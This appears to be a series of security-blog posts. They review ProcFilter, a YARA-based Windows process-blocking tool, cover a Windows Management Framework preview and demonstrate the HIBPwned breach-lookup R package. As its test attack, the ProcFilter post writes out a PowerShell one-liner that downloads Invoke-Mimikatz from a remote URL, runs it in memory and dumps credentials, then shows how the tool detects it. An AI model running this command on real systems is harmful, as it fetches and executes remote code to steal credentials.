* Fixed bug when searching for a non-existent workspace in GTK.
* Fixed bug where Host Sidebar and Status Bar information wasn't
correctly updated on GTK.
* Fixed sqlmap plugin.
* Fixed metasploit plugin.

We hope you enjoy it, and let us know if you have any questions or comments."

https://www.faradaysec.com
https://github.com/infobyte/faraday
https://twitter.com/faradaysec

Ping me via email or Twitter if you have questions (russ at holisticinfosec dot org or @holisticinfosec).
Cheers…until next time. 

Tuesday, August 09, 2016

Toolsmith In-depth Analysis: ProcFilter - YARA-integrated Windows process denial framework

Note: Next month, toolsmith #120 will represent ten years of award winning security tools coverage. It's been an amazing journey; I look to you, dear reader, for ideas on what tool you'd like to see me cover for the decade anniversary edition. Contact information at the end of this post.

Toolsmith #119 focuses on ProcFilter, a new project, just a month old as this is written, found on Github by one of my blue team members (shout-out to Ina). Brought to you by the GoDaddy Engineering crew, I see a lot of upside and potential in this project. Per it's GitHub readme, ProcFilter is "a process filtering system for Windows with built-in YARA integration. YARA rules can be instrumented with custom meta tags that tailor its response to rule matches. It runs as a Windows service and is integrated with Microsoft's ETW API, making results viewable in the Windows Event Log. Installation, activation, and removal can be done dynamically and do not require a reboot."
Malware analysts can use ProcFilter to create YARA signatures to protect Windows environments against specific threats. It's a lightweight, precise, targeted tool that does not include a large signature set. "ProcFilter is also intended for use in controlled analysis environments where custom plugins can perform artifact-specific actions."
GoDaddy's Emerson Wiley, the ProcFilter project lead provided me with valuable insight on the tool and its future.
"For us at GoDaddy the idea was to get YARA signatures deployed proactively. YARA has a lot of traction within the malware analysis community and its flexible nature makes it perfect for malware categorization. What ProcFilter brings to the table is the ability to get those signatures out there in a preventative fashion with minimal overhead. What we're saying by making this project open source is, “This is interesting to us; if it’s interesting to you then lets work together and move it forward.”

Endpoint tools don’t typically provide openness, flexibility, and extensibility so those are other areas where ProcFilter stands out. I’m passionate about creating extensible software - if people have the opportunity to implement their own ideas it’s pretty much guaranteed that you’ll be blown away by what they create. With the core of the project trending towards stability we’re going to start focusing on building plugins that do unique and interesting things with process manipulation. We’re just starting to scratch the surface there and I look forward to what comes next.

Something I haven’t mentioned elsewhere is a desire to integrate support for Python or Lua plugins. This could provide security engineers a quick, easy way to react to process and thread events. There’s a testing branch with some of these features and we’ll see where it goes."


Installation
ProcFilter integrates nicely with Git and Windows Event Logging to minimize the need for additional tools or infrastructure for rules deployment or results acquisition.

ProcFilter is a beta offering with lots of commits from Emerson. I grabbed the x64 release (debug available too) installer for the 1.0.0-beta.2 release. Installation was seamless and rapid. It runs as a service by default, you'll see ProcFilter Service via the services.msc as follows.

ProcFilter Service
You'll want to review, and likely modify, procfilter.ini as it lets you manage ProcFilter with flexible granularity.  You'll be able to manage plugins, rules files, blocking, logging, and quarantine, as well as scanning parameters and white-listing.

ProcFilter Use
You can also work with ProcFilter interactively via the command prompt, again with impressive flexibility. A quick procfilter -status will advise you of your running state.
ProcFilter Service
Given that ProcFilter installs out of the gate with a lean rule set, I opted to grab a few additional rules for detection of my test scenario. There is one rule set built by Florian Roth (Neo23x0) that you may want to deploy situationally as it's quite broad, but offers extensive and effective coverage. As my test scenario was specific to PowerShell-born attacks such as Invoke-Mimikatz, I zoomed in for a very specific rule set devised by the man himself, mimikatz creator Benjamin Delpy. Yes, he's written very effective rules to detect his own craftsmanship. 
mimikatz power_pe_injection Yara rule
I opted to drop the rules in my master.yara file in the localrules directory, specifically here: C:\Program Files\ProcFilter\localrules\master.yara. I restarted the service and also ran procfilter -compile from the command line to ensure a clean rules build. Command-line options follow:
Command-line options


Attack
As noted in our May 2015 discussion of Rekall use for hunting in-memory adversaries, an attack such as IEX (New-Object Net.WebClient).DownloadString('http://is.gd/oeoFuI'); Invoke-Mimikatz -DumpCreds should present a good opportunity for testing. Given the endless amount of red vs. blue PowerShell scenarios, this one lined up perfectly. Using a .NET webclient call, this expression grabs Invoke-Mimikatz.ps1 from @mattifestation's PowerSploit Github and runs it in memory.
Invoke-mimikatz

The attack didn't get very far at all on Windows 10, by design, but that doesn't mean we don't want to detect such attempted abuses in our environment, even if unsuccessful.

Detect
You can use command-line options to sweep broadly or target a specific process. In this case, I was able to reasonably assert (good job, Russ) that the PowerShell process might be the culprit. Sheer genius, I know. :-)

Suspect process

Running procfilter -memoryscan 10612 came through like a champ.
Command-line ProcFilter detection
The real upside of ProcFilter though is that it writes to the Windows Event Log, you just need to build a custom filter as described in the readme.
The result, as dictated in part by your procfilter.ini configuration should like something like the following, once you trigger an event that matches one of your Yara rules.
ProcFilter event log view
In closing

Great stuff from the GoDaddy Engineering team, I see significant promise in ProcFilter and really look forward to its continued support and development. Thanks to Emerson Wiley for all his great feedback.
Ping me via email or Twitter if you have questions: russ at holisticinfosec dot org or @holisticinfosec.
Cheers…until next time, for the big decade anniversary edition.

Wednesday, July 27, 2016

Toolsmith Release Advisory: Windows Management Framework (WMF) 5.1 Preview

Windows Management Framework (WMF) 5.1 Preview has been released to the Download Center.
"WMF provides users with the ability to update previous releases of Windows Server and Windows Client to the management platform elements released in the most current version of Windows. This enables a consistent management platform to be used across the organization, and eases adoption of the latest Windows release."
As posted to the Window PowerShell Blog and reprinted here:
WMF 5.1 Preview includes the PowerShell, WMI, WinRM, and Software Inventory and Licensing (SIL) components that are being released with Windows Server 2016. 
WMF 5.1 can be installed on Windows 7, Windows 8.1, Windows Server 2008 R2, 2012, and 2012 R2, and provides a number of improvements over WMF 5.0 RTM including:
  • New cmdlets: local users and groups; Get-ComputerInfo
  • PowerShellGet improvements include enforcing signed modules, and installing JEA modules
  • PackageManagement added support for Containers, CBS Setup, EXE-based setup, CAB packages
  • Debugging improvements for DSC and PowerShell classes
  • Security enhancements including enforcement of catalog-signed modules coming from the Pull Server and when using PowerShellGet cmdlets
  • Responses to a number of user requests and issues
Detailed information on all the new WMF 5.1 features and updates, along with installation instructions, are in the WMF 5.1 release notes.
Please note:
  • WMF 5.1 Preview requires the .Net Framework 4.6, which must be installed separately. Instructions are available in the WMF 5.1 Release Notes Install and Configure topic.
  • WMF 5.1 Preview is intended to provide early information about what is in the release, and to give you the opportunity to provide feedback to the PowerShell team, but is not supported for production deployments at this time.
  • WMF 5.1 Preview may be installed directly over WMF 5.0.
  • It is a known issue that WMF 4.0 is currently required in order to install WMF 5.1 Preview on Windows 7 and Windows Server 2008. This requirement is expected to be removed before the final release.
  • Installing future versions of WMF 5.1, including the RTM version, will require uninstalling the WMF 5.1 Preview.


Sunday, July 10, 2016

Toolsmith Release Advisory: Steph Locke's HIBPwned R package

I'm a bit slow on this one but better late than never. Steph dropped her HIBPwned R package on CRAN at the beginning of June, and it's well worth your attention. HIBPwned is an R package that wraps Troy Hunt's HaveIBeenPwned.com API, useful to check if you have an account that has been compromised in a data breach. As one who has been "pwned" no less than three times via three different accounts thanks to LinkedIn, Patreon, and Adobe, I love Troy's site and have visited it many times.

When I spotted Steph's wrapper on R-Bloggers, I was quite happy as a result.
Steph built HIBPwned to allow users to:
  • Set up your own notification system for account breaches of myriad email addresses & user names that you have
  • Check for compromised company email accounts from within your company Active Directory
  • Analyse past data breaches and produce reports and visualizations
I installed it from Visual Studio with R Tools via install.packages("HIBPwned", repos="http://cran.rstudio.com/", dependencies=TRUE).
You can also use devtools to install directly from the Censornet Github
if(!require("devtools")) install.packages("devtools")
# Get or upgrade from github
devtools::install_github("censornet/HIBPwned")
Source is available on the Censornet Github, as is recommended usage guidance.
As you run any of the HIBPwned functions, be sure to have called the library first: library("HIBPwned").

As mentioned, I've seen my share of pwnage, luckily to no real impact, but annoying nonetheless, and well worth constant monitoring.
I first combined my accounts into a vector and confirmed what I've already mentioned, popped thrice:
account_breaches(c("rmcree@yahoo.com","holisticinfosec@gmail.com","russ@holisticinfosec.org"), truncate = TRUE)
$`rmcree@yahoo.com`
   Name
1 Adobe

$`holisticinfosec@gmail.com`
      Name
1 LinkedIn

$`russ@holisticinfosec.org`
     Name
1 Patreon

You may want to call specific details about each breach to learn more, easily done continuing with my scenario using breached_site() for the company name or breached_sites() for its domain.
Breached
You may also be interested to see if any of your PII has landed on a paste site (Pastebin, etc.). The pastes() function is the most recent Steph added to HIBPwned.

Pasted
Uh oh, on the list here too, not quite sure how I ended up on this dump of "Egypt gov stuff". According to PK1K3, who "got pissed of at the Egypt gov", his is a "list of account the egypt govs is spying on if you find your email/number here u are rahter with them or slaves to them." Neither are true, but fascinating regardless.

Need some simple markdown to run every so often and keep an eye on your accounts? Try HIBPwned.Rmd. Download the file, open it R Studio, swap out my email addresses for yours, then select Knit HTML. You can also produce Word or PDF output if you'd prefer.

Report
Great stuff from Steph, and of course Troy. Use this wrapper to your advantage, and keep an eye out for other related work on itsalocke.com.

Moving blog to HolisticInfoSec.io

toolsmith and HolisticInfoSec have moved. I've decided to consolidate all content on one platform, namely an R markdown blogdown sit...